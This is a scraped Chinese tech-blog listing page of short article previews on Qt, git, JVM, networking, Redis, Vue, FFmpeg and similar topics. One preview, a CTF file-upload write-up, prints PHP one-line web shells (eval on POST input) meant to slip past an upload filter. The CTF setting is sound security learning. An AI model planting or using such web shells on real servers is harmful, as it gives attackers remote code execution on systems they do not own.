
QT Unknown module(s) in QT 以及maintenance tool的更详细用法(qt6.6.0)
不小心接了同事的委托,帮改一个qt的工程代码。然后出事了,那个proj是qt5.9版本的吧,搞到6.6版本的环境中各种问题。至少有3个是这样的: :-1: error: Unknown module(s) in QT: multimedia 直接百度,好像很简单&#x…...


如何在vscode中安装git详细新手教程
一、安装git后点击vscode中的设置 今天教大家如何在VScode中编写代码后提交到git仓库,如果我们不想切换到git的命令行窗口,可以在VScode中配置git,然后就可以很方便快捷的把代码提交到仓库中。 二、在输入框中输入 git.path ,再点…...

JVM垃圾回收详解二(重点)
死亡对象判断方法 堆中几乎放着所有的对象实例,对堆垃圾回收前的第一步就是要判断哪些对象已经死亡(即不能再被任何途径使用的对象)。 引用计数法 给对象中添加一个引用计数器: 每当有一个地方引用它,计数器就加 1…...

VLAN 高级技术实验
目录 一、实验背景 二、实验任务 三、实验步骤 四、实验总结 一、实验背景 假如你是公司的网络管理员,为了节省内网的IP地址空间,你决定在内网部署VLAN聚合,同时为了限制不同业务之间的访问,决定同时部署MUX VLAN。 二、实验…...

windowsC#-创建和引发异常
异常用于指示在运行程序时发生了错误。 此时将创建一个描述错误的异常对象,然后使用 throw 语句或表达式引发。 然后,运行时搜索最兼容的异常处理程序。 当存在下列一种或多种情况时,程序员应引发异常: 1. 方法无法完成其定义的…...

python爬虫案例——请求的网页源码被加密,解密方法全过程(19)
文章目录 1、任务目标2、网页分析3、代码编写1、任务目标 目标网站:https://jzsc.mohurd.gov.cn/data/company,该网站的网页源码被加密了,用于本文测验 要求:解密该网站的网页源码,请求网站并返回解密后的明文数据,网页内容如下: 2、网页分析 进入网站,打开开发者模式,…...

详解广告联盟
某种程度上,动荡的程度甚于以往。产业链中快速挤进了众多不曾有过的角色,产业逻辑被完全颠覆。巨大的变化在几年间迅速产生,源头是快速发展的互联网和科技。 这个行业走到了十字路口,身处其中的大多数人感到乐观,但同…...
)
Getting accurate time estimates from your tea(从您的团队获得准确的时间估计)
Hi again. 嗨了。 Ready to get back into it? 准备好重新开始了吗? Let’s go. Time estimation, 我们走吧。时间估计, effort estimation, 努力估计, and capacity planning are all helpful techniques for creating your project schedule. 容量规划都是创建项…...

攻防世界35-easyupload-CTFWeb
攻防世界35-easyupload-CTFWeb 通过各种上传发现,过滤了php后缀和内容中有php的文件 有这几种方式上传一句话木马 <script language"php">eval($_POST[1]);</script> <?php eval($_POST[cmd]);?> <? eval($_POST[cmd]);?>…...

在Mysql中,如何定位慢查询
参考回答:之前我们有个项目做压测的时候有的接口非常的慢,接口的响应时间超过了2秒以上,因为在MySOL中也提供了慢日志查询的功能,可以在MySOL的系统配置文件中开启这个慢日志的功能,并且也可以设置SOL执行超过多少时间…...


CSS教程(三)- CSS 三大特性
1. 层叠性 介绍 多组CSS样式共同作用于一个元素,就会出现 覆盖(层叠) 另一个冲突的样式。 层叠原则 样式冲突:遵循就近原则(哪个样式离结构近,就执行哪个样式) 样式不冲突,就不会重…...


如何保证Redis与MySQL双写一致性
什么是双写一致性问题? 双写一致性主要指在一个数据同时存在于缓存(如Redis)和持久化存储(如MySQL)的情况下,任何一方的数据更新都必须确保另一方数据的同步更新,以保持双方数据的一致状态。这一…...

【IC每日一题:IC验证面试--UVM验证-2】
IC每日一题:IC验证面试--UVM验证-2 2.9 get_next_iterm()和try_next_item()的区别?2.10 一个典型的UVM验证平台,谈一下UVM验证环境结构,各个组件之间的关系?2.11 uvm组件之间通信的方式? analysis_port和其…...


SPIRE: Semantic Prompt-Driven Image Restoration 论文阅读笔记
这是一篇港科大学生在google research 实习期间发在ECCV2024的语义引导生成式修复的文章,港科大陈启峰也挂了名字。从首页图看效果确实很惊艳,尤其是第三行能用文本调控修复结果牌上的字。不过看起来更倾向于生成,对原图内容并不是很复原&…...

#揭秘万维网:从静态页面到智能互联网
揭秘万维网:从静态页面到智能互联网 今天刚上了学校开设的课程,于是便有了下文的思考内容。 在当今数字化时代,Web(万维网)扮演着重要的角色,成为人们获取信息、沟通交流和进行商业活动的主要平台。 1. …...


【计算机基础——数据结构——红黑树】
1. 红黑树(RBTree) 为什么HashMap不直接使用AVL树,而是选择了红黑树呢? 由于AVL树必须保证左右子树平衡,Max(最大树高-最小树高) < 1,所以在插入的时候很容易出现不平衡的情况,一旦这样&…...


Sentinel — 微服务保护
微服务架构将大型应用程序拆分为多个小而独立的服务,每个服务可以独立部署和扩展。然而,微服务系统需要面对的挑战也随之增加,例如服务之间的依赖、分布式环境下的故障传播和安全问题。因此,微服务保护措施是确保系统在高并发、资…...

Cynet:全方位一体化安全防护工具
前言 1999年,布鲁斯施奈尔曾说过:“复杂性是安全最大的敌人。”彼时还是19年前,而现在,网络安全已然变得更加繁杂。 近日我在网上冲浪过程中发现了这么一个平台性质的软件,看似具有相当强的防护能力。 根据Cynet的描…...

【网络】每天掌握一个Linux命令 - iftop
在Linux系统中,iftop是网络管理的得力助手,能实时监控网络流量、连接情况等,帮助排查网络异常。接下来从多方面详细介绍它。 目录 【网络】每天掌握一个Linux命令 - iftop工具概述安装方式核心功能基础用法进阶操作实战案例面试题场景生产场景…...

Python:操作 Excel 折叠
💖亲爱的技术爱好者们,热烈欢迎来到 Kant2048 的博客!我是 Thomas Kant,很开心能在CSDN上与你们相遇~💖 本博客的精华专栏: 【自动化测试】 【测试经验】 【人工智能】 【Python】 Python 操作 Excel 系列 读取单元格数据按行写入设置行高和列宽自动调整行高和列宽水平…...

Vue3 + Element Plus + TypeScript中el-transfer穿梭框组件使用详解及示例
使用详解 Element Plus 的 el-transfer 组件是一个强大的穿梭框组件,常用于在两个集合之间进行数据转移,如权限分配、数据选择等场景。下面我将详细介绍其用法并提供一个完整示例。 核心特性与用法 基本属性 v-model:绑定右侧列表的值&…...

Python爬虫实战:研究feedparser库相关技术
1. 引言 1.1 研究背景与意义 在当今信息爆炸的时代,互联网上存在着海量的信息资源。RSS(Really Simple Syndication)作为一种标准化的信息聚合技术,被广泛用于网站内容的发布和订阅。通过 RSS,用户可以方便地获取网站更新的内容,而无需频繁访问各个网站。 然而,互联网…...

高等数学(下)题型笔记(八)空间解析几何与向量代数
目录 0 前言 1 向量的点乘 1.1 基本公式 1.2 例题 2 向量的叉乘 2.1 基础知识 2.2 例题 3 空间平面方程 3.1 基础知识 3.2 例题 4 空间直线方程 4.1 基础知识 4.2 例题 5 旋转曲面及其方程 5.1 基础知识 5.2 例题 6 空间曲面的法线与切平面 6.1 基础知识 6.2…...

今日科技热点速览
🔥 今日科技热点速览 🎮 任天堂Switch 2 正式发售 任天堂新一代游戏主机 Switch 2 今日正式上线发售,主打更强图形性能与沉浸式体验,支持多模态交互,受到全球玩家热捧 。 🤖 人工智能持续突破 DeepSeek-R1&…...

FFmpeg:Windows系统小白安装及其使用
一、安装 1.访问官网 Download FFmpeg 2.点击版本目录 3.选择版本点击安装 注意这里选择的是【release buids】,注意左上角标题 例如我安装在目录 F:\FFmpeg 4.解压 5.添加环境变量 把你解压后的bin目录(即exe所在文件夹)加入系统变量…...

python爬虫——气象数据爬取
一、导入库与全局配置 python 运行 import json import datetime import time import requests from sqlalchemy import create_engine import csv import pandas as pd作用: 引入数据解析、网络请求、时间处理、数据库操作等所需库。requests:发送 …...

node.js的初步学习
那什么是node.js呢? 和JavaScript又是什么关系呢? node.js 提供了 JavaScript的运行环境。当JavaScript作为后端开发语言来说, 需要在node.js的环境上进行当JavaScript作为前端开发语言来说,需要在浏览器的环境上进行 Node.js 可…...

boost::filesystem::path文件路径使用详解和示例
boost::filesystem::path 是 Boost 库中用于跨平台操作文件路径的类,封装了路径的拼接、分割、提取、判断等常用功能。下面是对它的使用详解,包括常用接口与完整示例。 1. 引入头文件与命名空间 #include <boost/filesystem.hpp> namespace fs b…...
